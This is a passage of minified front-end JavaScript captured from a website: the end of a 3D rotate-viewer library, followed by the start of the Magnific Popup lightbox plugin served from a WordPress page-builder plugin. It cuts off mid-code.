this.containerDiv.removeChild(this.progressBar);this.targetDiv.removeChild(this.containerDiv);this.containerDiv=this.targetDiv=this.percentDiv=this.progressBar=this.backgroundDiv=null}};g.initialize(a);return g},wavePreloader:function(a,d){var b=this,f=Number(d.background.alpha),c=Math.floor(100*f),e={percentDiv:null,targetDiv:null,containerDiv:null,initialize:function(a,e){this.containerDiv=document.createElement("div");this.containerDiv.className="rotate-tool-preloader";this.containerDiv.style.webkitTransform=
"translateZ(0)";this.containerDiv.style.MozTransform="translateZ(0)";this.containerDiv.style.msTransform="translateZ(0)";this.containerDiv.style.OTransform="translateZ(0)";this.containerDiv.style.transform="translateZ(0)";this.containerDiv.style.width="100%";this.containerDiv.style.height="100%";this.containerDiv.style.position="absolute";this.containerDiv.style.zIndex=b.zIndex.preloader;this.targetDiv=document.getElementById(a);this.targetDiv.appendChild(this.containerDiv);this.backgroundDiv=document.createElement("div");
this.backgroundDiv.style.left="0px";this.backgroundDiv.style.zIndex=b.zIndex.preloader;this.backgroundDiv.style.position="absolute";this.backgroundDiv.style.top=Math.round(this.targetDiv.offsetHeight/2)-33+"px";this.backgroundDiv.style.width="100%";this.backgroundDiv.style.height="50px";d.background.enabled&&(this.backgroundDiv.style.backgroundColor=d.background.color,this.backgroundDiv.style.opacity=f,this.backgroundDiv.style.filter="alpha(Opacity="+c+")");this.containerDiv.appendChild(this.backgroundDiv);
this.percentDiv=document.createElement("div");this.percentDiv.style.zIndex=b.zIndex.preloader+1;this.percentDiv.style.position="relative";var k;k=""+('<div class="yp_wave" style="margin-top: '+(Math.floor(0.5*this.targetDiv.clientHeight)-20)+'px;">');k=k+('\t<div class="rect1" style="background-color: '+e+'"></div>')+('\t<div class="rect2" style="background-color: '+e+'"></div>');k+='\t<div class="rect3" style="background-color: '+e+'"></div>';k+='\t<div class="rect4" style="background-color: '+e+
'"></div>';k+='\t<div class="rect5" style="background-color: '+e+'"></div>';k+="</div>";this.percentDiv.innerHTML=k;this.percentDiv.setAttribute("id","preloader_"+this.targetDiv.id);this.containerDiv.appendChild(this.percentDiv)},update:function(a){},destroy:function(){this.percentDiv.innerHTML="";this.percentDiv.style.display="none";this.containerDiv.removeChild(this.percentDiv);this.containerDiv.removeChild(this.backgroundDiv);this.targetDiv.removeChild(this.containerDiv);this.containerDiv=this.targetDiv=
this.percentDiv=this.progressBar=this.backgroundDiv=null}};e.initialize(a,d.color1);return e},addClickOrTouchListener:function(a,d,b){this.isTouchDevice?void 0!==d.forTouch&&this.addEventSimple(a,d.forTouch,b):void 0!==d.forMouse&&this.addEventSimple(a,d.forMouse,b)},removeClickOrTouchListener:function(a,d,b){this.isTouchDevice?this.removeEventSimple(a,d.forTouch,b):this.removeEventSimple(a,d.forMouse,b)},bind:function(a,d,b){return function(){d.apply(a,arguments)}},signum:function(a){return 0<a?
1:0>a?-1:0},detectBrowsers:function(){var a=navigator.userAgent,d;this.isChrome=-1<a.toLowerCase().indexOf("chrome");if(this.isIE=-1<a.indexOf("MSIE"))d=/MSIE ([0-9]{1,}[.0-9]{0,})/,null!=d.exec(a)&&(RotateTool.ieversion=parseInt(RegExp.$1),10==RotateTool.ieversion&&(this.isIE10=!0),8==RotateTool.ieversion&&(this.isIE8=!0),9==RotateTool.ieversion&&(this.isIE9=!0));d=/rv:([0-9]{1,}[.0-9]{0,})/;null!=d.exec(a)&&(a=parseInt(RegExp.$1),11==a&&(this.isIE11=this.isIE=!0));this.isFF="undefined"!==typeof InstallTrigger},
supportedBrowserCheck:function(){"undefined"==typeof RotateTool.isIE&&RotateTool.detectBrowsers();return this.isIE?isNaN(RotateTool.ieversion)?!0:8<=RotateTool.ieversion:!0},fullscreenBrowserCheck:function(){var a=document.documentElement,d=!!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled);return a.requestFullscreen||a.webkitRequestFullScreen||a.mozRequestFullScreen||a.msRequestFullScreen||d?!0:!1},mobileCheck:function(){var a=
!1,d=navigator.userAgent||navigator.vendor||window.opera;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(d)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(d.substr(0,
4)))a=!0;return a},browserSupportsCSSProperty:function(a){var d=document.createElement("div");a=a.toLowerCase();if(void 0!=d.style[a])return!0;a=a.charAt(0).toUpperCase()+a.substr(1);for(var b=["Webkit","Moz","ms","O"],f=0;f<b.length;f++)if(void 0!=d.style[b[f]+a])return!0;return!1},isObjectEmpty:function(a){if(void 0===a)return!0;var d=Object.prototype.hasOwnProperty;if(a.length&&0<a.length)return!1;if(a.length&&0===a.length)return!0;for(var b in a)if(d.call(a,b))return!1;return!0},launchFullscreen:function(a){a.requestFullscreen?
a.requestFullscreen():a.mozRequestFullScreen?a.mozRequestFullScreen():a.webkitRequestFullscreen?a.webkitRequestFullscreen():a.msRequestFullscreen&&a.msRequestFullscreen()},exitFullscreen:function(a){document.exitFullscreen?document.exitFullscreen():document.cancelFullscreen?document.cancelFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen()},isFullscreen:function(){return!!(document.fullscreenElement||
document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement)},isInIframe:function(){try{return window.self!==window.top}catch(a){return!0}},addGlobalFunctions:function(){window.yofla_setColor=this.yofla_setColor;window.yofla_setLevel=this.yofla_setColor},yofla_setColor:function(a){var d,b=0;"string"===typeof a?0<=a.indexOf(",")?(b=a.split(","),d=b[0],b=b[1]):b=parseInt(a):b=parseInt(a);(d=RotateTool.get(d))?d.setLevel(b):alert("Unable to locate 3DRT instance!")},
detectCanvasSupport:function(){return!!document.createElement("canvas").getContext},detectCustomEventSupport:function(){try{return new CustomEvent("blank"),!0}catch(a){return!1}},baseName:function(a){var d=a.charAt(a.length-1);if("/"===d||"\\"===d)a=a.slice(0,-1);a=a.replace(/^.*[\/\\]/g,"");"string"===typeof suffix&&a.substr(a.length-suffix.length)==suffix&&(a=a.substr(0,a.length-suffix.length));return a},isGAloaded:function(a){if("function"===typeof ga)return!0;if("undefined"!==typeof a&&!0!==this.gaCodeWritten){var d=
"auto";"localhost"==document.location.hostname&&(d={cookieDomain:"none"});(function(a,d,c,e,g,h,k){a.GoogleAnalyticsObject=g;a[g]=a[g]||function(){(a[g].q=a[g].q||[]).push(arguments)};a[g].l=1*new Date;h=d.createElement(c);k=d.getElementsByTagName(c)[0];h.async=1;h.src=e;k.parentNode.insertBefore(h,k)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create",a,d);this.gaCodeWritten=!0}return!1},addPolyFills:function(){this.addIndexOf();this.addDatePolyFill()},addIndexOf:function(){Array.prototype.indexOf||
(Array.prototype.indexOf=function(a,d){var b=this.length>>>0,f=Number(d)||0,f=0>f?Math.ceil(f):Math.floor(f);for(0>f&&(f+=b);f<b;f++)if(f in this&&this[f]===a)return f;return-1})},addDatePolyFill:function(){Date.now||(Date.now=function(){return(new Date).valueOf()})},getCurrentDomain:function(){var a=window.location!=window.parent.location?document.referrer:document.location,d=document.createElement("a");d.href=a;return(a=d.hostname)&&4<a.length?(a=a.split("."),a=a.slice(-2).join(".")):""},setImageSource:function(a,
d){a.srcCurrent=d;a.src=d;return a},Quad_easeOut:function(a,d,b,f){return-b*((a=a/f-1)*a*a*a-1)+d},pauseEvent:function(a){a.stopPropagation&&a.stopPropagation();a.preventDefault&&a.preventDefault();a.cancelBubble=!0;return a.returnValue=!1},XMLloader:function(){var a,d,b,f,c,e;this.loadXML=function(b,f,h,m){e=m;a=f;d=h;c=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");c.onreadystatechange=g;c.open("GET",b,!0);c.send("")};var g=function(){if(4==c.readyState&&(200==c.status||
304==c.status)){if(d){var k=c.responseXML;b=[];h(k,0);for(i=b.length-1;0<=i;i--)nodeRef=b[i],nodeRef.parentNode.removeChild(nodeRef)}f=c.responseXML;"function"==typeof a?a.call(e,[f]):alert("undefined type of functionToCall")}},h=function(a,c){for(i=0;i<a.childNodes.length;i++)3!=a.childNodes[i].nodeType||/[^\t\n\r ]/.test(a.childNodes[i].data)||(b[b.length]=a.childNodes[i]),a.childNodes[i].hasChildNodes()&&h(a.childNodes[i],i);i=c}},addTabInactivityObserver:function(){function a(a){a=a||window.event;
RotateTool.onTabActivityChange(a.type in{focus:"visible",focusin:"visible",pageshow:"visible",blur:"hidden",focusout:"hidden",pagehide:"hidden"}?"visible"==a.type:!1==this[d])}var d="hidden";d in document?document.addEventListener("visibilitychange",a):(d="mozHidden")in document?document.addEventListener("mozvisibilitychange",a):(d="webkitHidden")in document?document.addEventListener("webkitvisibilitychange",a):(d="msHidden")in document?document.addEventListener("msvisibilitychange",a):"onfocusin"in
document?document.onfocusin=document.onfocusout=a:window.onpageshow=window.onpagehide=window.onfocus=window.onblur=a},onTabActivityChange:function(a){RotateTool.notifyInstances("onTabActivityChange",[a])},notifyInstances:function(a,d){var b,f;for(f in RotateTool.instances){b=RotateTool.instances[f];var c=b[a];"function"==typeof c&&c.apply(b,d)}},fixPathsInHtml:function(a,d){if(!/^(\/\/|http)/i.test(d))return a;var b=/src=(['"])(?!http|\/\/)([^'"]+)(\1)/i.exec(a);return b?(b=a.indexOf(b[2]),a=[a.slice(0,
b),d,a.slice(b)].join(""),RotateTool.fixPathsInHtml(a,d)):a},showElement:function(a){a&&(a.style.visibility="visible")},hideElement:function(a){a&&(a.style.visibility="hidden")},debounce:function(a,d,b){var f;return function(){var c=this,e=arguments,g=b&&!f;clearTimeout(f);f=setTimeout(function(){f=null;b||a.apply(c,e)},d);g&&a.apply(c,e)}},last:"none"};RotateTool.initialize();


--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-magnificpopup.js?ver=4.9.8
body_size: 10290
content:
/*! Magnific Popup - v1.0.0 - 2015-01-03
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2015 Dmitry Semenov; */

!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7."),b.isIE8=-1!==c.indexOf("MSIE 8."),b.isLowIE=b.isIE7||b.isIE8,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",b.ev=c.mainEl&&c.mainEl.length?c.mainEl.eq(0):d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.wrap.css(b.fixedContentPos?{overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}:{top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),b.currTemplate[d]=f?a(f):!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||2!==c.which&&!c.ctrlKey&&!c.metaKey){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(a,c){if(void 0===c||c===!1)return!0;if(e=a.split("_"),e.length>1){var d=b.find(p+"-"+e[0]);if(d.length>0){var f=e[1];"replaceWith"===f?d[0]!==c[0]&&d.replaceWith(c):"img"===f?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(p+"-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void 